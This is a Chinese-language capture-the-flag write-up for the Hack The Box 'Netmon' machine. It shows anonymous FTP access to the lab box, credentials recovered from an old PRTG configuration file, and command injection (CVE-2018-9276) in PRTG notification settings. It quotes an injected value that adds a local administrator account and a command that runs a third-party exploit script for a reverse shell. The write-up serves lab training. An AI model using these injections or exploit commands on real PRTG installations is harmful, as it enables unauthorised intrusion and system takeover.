基本信息
端口扫描
1 | nmap -sC -sV -Pn 10.10.10.152 |
21 ftp
FTP可以匿名访问:
80

80是PRTG Network Monitor 18.1.37.13946 :

user flag
user.txt在FTP里:
1 | ftp://10.10.10.152/Users/Public/ |
PRTG Network Monitor
在FTP里查看netmon的安装目录:
1 | ftp://10.10.10.152/Program%20Files%20(x86)/PRTG%20Network%20Monitor/ |
查找相关资料,去查看配置文件:
- How and where does PRTG store its data? | Paessler Knowledge Base
https://kb.paessler.com/en/topic/463-how-and-where-does-prtg-store-its-data
1 | ftp://10.10.10.152/ProgramData/Paessler/PRTG%20Network%20Monitor/ |

这个配置文件里得到一组账号密码:
1 | <dbpassword> |
prtgadmin
然后可以去80登录,直接用这个密码是错误的,因为是老的配置文件,可以根据规则把密码改成PrTg@dmin2019(失败的话reset一下机器):
然后根据版本号,搜到一个漏洞:
- PRTG Network Monitor 18.2.38 - (Authenticated) Remote Code Execution - Windows webapps Exploit
https://www.exploit-db.com/exploits/46527
很常规的命令注入
CVE-2018-9276
Setup > Account Settings > Notifications.
Add new notification,在Execute Program那里注入命令:
1 | abc.txt | net user miao abc123! /add ; net localgroup administrators miao /add |

然后去点击触发:

编码问题很容易导致失败(也可能是延迟问题,我用python打完后发现meterpreter那里弹回来一堆,都是之前测试的),找到别人写的一个python:
- nullarmor | Netmon - Hack The Box
https://nullarmor.github.io/posts/netmon - https://raw.githubusercontent.com/nullarmor/hackthebox-exploits/master/netmon/netmon.py
一键打
root flag
直接exp打到system shell 读取root.txt:

1 | python netmon.py --rhost http://10.10.10.152 --username prtgadmin --password PrTg@dmin2019 --lhost 10.10.14.7 --lport 4447 |
参考资料
- How and where does PRTG store its data? | Paessler Knowledge Base
https://kb.paessler.com/en/topic/463-how-and-where-does-prtg-store-its-data - PRTG Network Monitor 18.2.38 - (Authenticated) Remote Code Execution - Windows webapps Exploit
https://www.exploit-db.com/exploits/46527 - nullarmor | Netmon - Hack The Box
https://nullarmor.github.io/posts/netmon - https://raw.githubusercontent.com/nullarmor/hackthebox-exploits/master/netmon/netmon.py
- https://www.hackthebox.eu/home/machines/writeup/177
- HackTheBox - Netmon - YouTube
https://www.youtube.com/watch?v=ZxvgniJXbOo&feature=youtu.be&ab_channel=IppSec